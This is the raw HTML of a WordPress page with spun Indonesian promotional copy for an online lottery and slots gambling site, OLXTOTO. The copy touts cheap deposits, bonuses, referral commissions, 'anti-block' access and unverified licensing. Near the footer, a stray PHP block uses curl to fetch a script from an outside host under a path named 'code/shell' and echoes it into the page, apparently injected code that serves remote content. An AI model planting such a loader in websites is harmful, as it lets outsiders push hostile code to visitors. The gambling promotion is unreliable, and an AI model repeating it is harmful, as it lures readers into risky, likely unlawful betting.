									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-834 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-834 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-834">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Ngusikan</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:41+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan akan puas dengan games online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> betul-betul amat disarankan. Untuk Anda yang mau masuk di blog ini tentu ada sangat banyak di internet.</div>
<div>Dengan masuk di site ini faktanya dapat main games online togel dan slots secara bertepatan. Dengan begitu, tentu tidak aneh jika Anda di web-site ini dapat main games banyak tak ada rasa jemu didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang dianjurkan buat masuk dan main di blog ini pastinya mesti dapat mengetahui lebih dekat sama website ini sendiri. Sama hal yang udah dijelaskan sebelumnya kalau memang dengan masuk di web ini dapat main games togel serta slots.</div>
<div>Karena itu, pastinya di site ini juga tak akan merasan suntuk sekali-kali dengan masuk di blog ini. Tapi, ada pokok utama penting dipahami waktu mulai masuk dan main pada website yang berikut.</div>
<div></div>
<div>Anda sudah semestinya ingin tahu kan dengan apa data mengenai blog ini. Bila memang telah ingin tahu silahkan langsung baca lengkapnya berikut:</div>
<div></div>
<h2>1. Situs toto slots sediakan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di web-site ini ternyata sebagai pemain Anda dapat memperoleh account demonstrasi. Karena ada account demonstrasi ini tentu Anda juga akan dapat langsung masuk dan main dalam web ini secara gratis.</div>
<div>Asumsikan dengan masuk di web-site ini siapa saja yang mau mencoba langsung bisa main tanpa perlu masuk atau buat account dahulu. Juga di website ini juga tidak usah deposit lantaran bisa uji-coba gratis serta ini lantas tentu sangat beri keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di website ini juga sudah pasti di sini Anda sebagai pemain akan mengetahui jika di site ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja kalau memanglah dengan masuk di blog ini langsung dapat deposit cuma 10K saja.</div>
<div>Dapat di katakan di harga semurah itu pastinya pemain pemula yang bahkan juga tidak miliki banyak modal juga bisa pula turut masuk serta main didalamnya. Dengan begitu, pasti Anda juga juga dapat langsung nikmati semuanya permainan di website ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang bagus</h2>
<div></div>
<div>Dengan masuk di web ini lantas pastinya Anda selaku pemain dapat mendapati banyak pasaran togel. Bahkan juga pasaran yang bisa dimainkan juga cukup termasyhur seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan cuma itu karenanya masuk di web-site ini lantas Anda selaku pemain dapat langsung mendapati begitu banyak provider slots online. Banyak provider populer serta tenar di web-site ini dimulai dari pragmatic play, Playtech, Microgaming, Spadegaming serta ada banyak kembali yang lain.</div>
<div></div>
<div>Oleh karena ada banyak provider dan pasaran barusan pastinya pemain pun akan tidak simpel merasai jemu. Bahkan juga di web-site ini lantas pemain dapat masuk di sejumlah provider serta pasaran cuman memakai satu account saja. Masalah ini pasti sangat mengagumkan buat beberapa pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti akan memperoleh sangat banyak keunggulan yang memikat. Ini semua pastinya karena belakangan ini toto slots mendatangkan penawaran yang begitu besar sangat juga janjikan.</div>
<div></div>
<div>Dapat dikatakan site ini lantas adalah yang terbaik akan tetap memberinya bonus besar buat banyak pemain yang masuk . Maka, karena ada potongan harga dan bonus ini malahan dapat bikin situs toto slots makin bertambah didatangi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana pekerjaan main di web ini serta kelihatannya memang seharusnya masuk di sini. Site ini juga pastilah udah mendatangkan permainan yang paling banyak ragam dengan penawaran begitu berlimpah.</div>
<div></div>
<div>Maka  Anda juga sudah ingin tahu kan dengan penawaran serta keunggulan yang bisa diterima di website ini. Dengan begitu, pastinya silahkan langsung baca segalanya berikut:</div>
<div></div>
<h2>Promosi sehari-hari di web toto slots</h2>
<div></div>
<div>Beberapa pemain yang bisa masuk di site ini tentu miliki peluang buat dapat beroleh promosi menarik sehari-hari. Tapi, memanglah di blog ini pemain mesti aktif tiap-tiap hari maka dari itu pemain akan dipermudahkan buat dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak karena situs toto slots ini didalamnya udah mendatangkan banyak promosi harian yang bisa di-claim secara mudah. Juga di sini lantas pemain gampang mendapati promosi harian dengan deposit dahulu dan gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada web toto slots</h2>
<div></div>
<div>Memang gak diduga jika dengan masuk serta main di web-site ini juga tentunya Anda menjadi pemain segera akan mendapat keuntungan ialah jekpot. Akan tetapi, kemungkinan masih tetap ada pemain yang masih belum demikian mengetahui apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini adalah satu diantaranya keuntungan yang paling fenomenal akan pemain temukan dengan begitu ringan. Untuk dapat memperoleh jekpot ini pastinya pemain dapat mencoba buat mainkan games slots progresif pun menjadi pemenang semua perputaran bermainnya.</div>
<div></div>
<div>Karena itu, tentu di sini lantas ada juga juta-an besar peluang buat capai hadiah beberapa ratus langsung. Di sini juga Anda dapat juga tentukan games slots online yang gacor pula paling dipercaya untuk dapat secara gampang mendapat keuntungan terunggul.</div>
<div>Terus ada kejuaraan toto slots di tiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di web-site ini lantas tentu dapat mendapati peluang turut invitasi setiap bulan. Tapi, buat dapat mendapati disc. dan penawaran terhebat sudah pasti Anda mempunyai miliki kesempatan ikuti sejumlah invitasi yang udah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat mengikut kompetisi ini pastinya Anda juga punya kesempatan untuk dapat mendapat aktivitas main yang jauh membahagiakan  penawaran yang dapat di katakan paling besar.</div>
<div></div>
<div>Pertandingan ini juga datang setiap bulan di beberapa hari tertentu saja . Sehingga, tentulah tidak boleh terasa bertanya-tanya dengan main aktif di toto slots  memanglah gampang buat Anda buat dapat ikuti kompetisi setiap bulannya.</div>
<div>Tetapi, untuk dapat mendapat penawaran terunggul ini juga benar ada informasi-informasi sama dengan yang dikatakan dengan bocor yang terbaik. Karena itu, pastilah untuk dapat beroleh pertandingan dan dapat memperoleh penawarannya semakin lebih gampang.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk dan main dalam website toto slots pastinya Anda juga punya kesempatan buat dapat mendapati komisi atau promosi referal di toto slots. Juga promosi referal ini lantas dapat didapat sepanjang umur.</div>
<div>Tekniknya lantas gampang sebab di sini Anda selaku pemain cuman perlu dengan ajak saudara lain dapat pula kawan atau doi buat masuk gunakan code referal yang telah Anda punyai.</div>
<div>Maka  apabila memanglah pengin nikmati permainan slots dapat mengajak kawan buat lakukan registrasi lewat cara online dengan link referalnya. Makin bertambah anggota baru masuk dengan code individu pasti Anda dapat mendapati komisi besar serta ini tentu begitu memberikan keuntungan.</div>
<div></div>
<div>Namun betul-betul untuk dapat memperoleh bonus yang telah barusan dijajakan pastilah memang punya metode yang berbeda . Sehingga, dalam website toto slots pastinya banyak pemain harus menandai dahulu semua penawaran yang berada pada toto slots.</div>
<div>Di sini lantas sudah pasti beberapa pemain bisa juga mendapat jekpot pada jumlah yang sensasional saat dapat memenangi permainan. Bukan itu saja, tentu saja dengan bermain aktif serta membawa anggota baru buat tergabung di sini juga Anda bakal gapai komisi.</div>
<div></div>
<div>Maka  yakinkan awalnya untuk cari kabar dahulu lebih kurang apa prasyarat atau aturannya. Dengan begitu, pasti buat dapat mendapat hadiah yang terpilih setiap main akan jadi perihal yang gampang.</div>
<div></div>
<h2>Situs toto slots yang sudah memiliki lisensi</h2>
<div></div>
<div>Dengan masuk di site ini juga pastilah Anda lebih bisa aman karena blog ini telah memiliki lisensi. Sama seperti yang udah dikenali jika situs toto slots sebagai web judi slots dan togel bisa dipercaya yang miliki banyak terdapat pilihan permainan.</div>
<div>Pemain di sini juga tentunya segera bisa berhadap-hadapan dengan bermacam jenis keuntungan yang benar-benar besar setiap waktu main games didalamnya. Bukan cuma penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda punya kesempatan bisa pula gapai untung yang tinggi.</div>
<div></div>
<div>Tentu saja ini akan didapat sepanjang Anda jadi anggota baru. Di sini juga Anda dapat capai bonus new anggota 100 dengan daftar lewat cara online. Supaya bisa kerjakan register pastinya Anda mesti penuhi dahulu SK serta persiapkan data penting yang bakal diperlukan.</div>
<div></div>
<div>Umumnya proses register ini dapat terjadi di toto slots serta akan ditolong oleh admin CS. Bahkan juga memanglah web ini lantas sudah bersertifikasi dari perusahaan internasional hingga blog ini memang tidaklah dapat disangsikan kembali.</div>
<div>Di web-site ini juga bahkan seluruh permainan slots serta togel terus bekerja 24 jam online. Juga situs toto slots sebagai web yang sudah percobaan maka pemain bisa nikmati game-nya dengan bahagia setiap waktu.</div>
<div></div>
<div>Sampai main di website ini lantas juga aman dan pemain dapat capai keuntungan besar . Sehingga, tentunya tidaklah aneh kalaupun beberapa orang yang ingin masuk didalamnya.  Barangkali ini juga peluang Anda untuk masuk pada web toto slots ini.</div>
<div>Apabila betul-betul Anda di site ini terasa ingin tahu serta pengin bermain games pasti langsung dapat daftar saja. Apabila sangsi lantas pastinya seluruhnya proses registrasi akan segera ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun harus mengetahui satu soal jika model permainan yang toto slots datangkan amat direferensikan untuk siapa saja . Sehingga, tidak boleh kembali terasa panik karena seluruhnya games termasuk simpel serta atraktif yang ditambahkan dengan penampilan yang oke.</div>
<div></div>
<div>Aktivitas bermain pada web toto slots ini lantas pastinya bisa dijalankan gampang pun bahagia gunakan situs toto slots. Tidaklah aneh memang jika site ini jadi situs paling membahagiakan serta memberi kualitas teratas untuk pemain.</div>
<div>Juga seluruh bermainnya dapat juga dengan gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali satu perihal jika web-site ini udah bersertikat serta bisa dicapai secara mudah dengan beberapa piranti.</div>
<div></div>
<h2>Bekerja bersama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata site ini juga bekerja sama-sama dengan sangat banyak faksi bank lokal . Maka, keuntungan yang bakal bisa mengalami ketika bermain di toto slots yaitu saat ini udah kerja sama dengan sejumlah bank besar di Indonesia.</div>
<div>Juga bank yang dibawa bekerja sama-sama lantas sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan preferensi transaksi bisnis dengan beberapa bank besar di Indonesia ini dapat makin memudahkan pemain saat bisnis.</div>
<div></div>
<h2>Spek live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di web-site ini juga akan juga mendapat keuntungan seperti spesifikasi live chat yang online sepanjang 24 jam nonstop. Adanya service live Chat 24 jam pelayanan ini tentunya akan memungkinkan orang memberikan rintangan-kendala.</div>
<div></div>
<div>Begitu banyak rintangan yang kerap dihadapi pemain waktu main slots seperti waktu daftar, gagal negosiasi atau semacamnya. Tapi, oleh karena ada spek ini, pastinya semua perkara akan diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di website ini juga sudah pasti Anda juga akan bisa keuntungan lantaran bisa deposit dengan nilai rendah adalah 10K saja . Sehingga, tent tidaklah mengherankan apabila benar-benar ini yang sering menjadi argumen kenapa jumlah sebagian orang main dan putuskan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan kedatangan feature ini juga bahkan juga dapat juga membuat kesan-kesan main judi di toto slots sungguh-sungguh digapai dan diuji oleh siapa saja tiada kecuali . Maka, Anda juga seharusnya langsung coba masuk di web-site ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di site ini lantas pasti pemain dapat rasakan benar-benar simpel mengerjakan proses depo serta wd tanpa waktu yang lama. Ini maknanya benar-benar web ini tak perlu memerlukan proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots miliki pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web-site ini pastilah pemain dapat main dengan type pasaran WLA terkomplet di Indonesia . Maka, tentu pemain juga merasai gampangnya main di website ini tanpa penting berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai versus Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan dalam website toto slots yaitu beberapa pemain dapat dengan gampang tersambung dengan bervariasi model vs seperti mobile, desktop hingga sampai WAP. Dengan begitu, pastinya pemain dapat main dimana-mana sesuai sama kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda bakal rasakan main slots dan toto yang berkualitas serta istimewa lantaran main di sini bisa bermain dengan loading cepat sekali tiada risau karena lambat. Ini semua pastilah sebab web-site ini mempunyai prosedur engine yang serius istimewa.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di site ini merupakan anti blokir. Karena itu, pemain dapat bebas main kapan juga tiada takut di-stop.</div>
<div></div>
<div>Demikianlah berkaitan data terkait situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk serta main di website ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-ngusikan/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
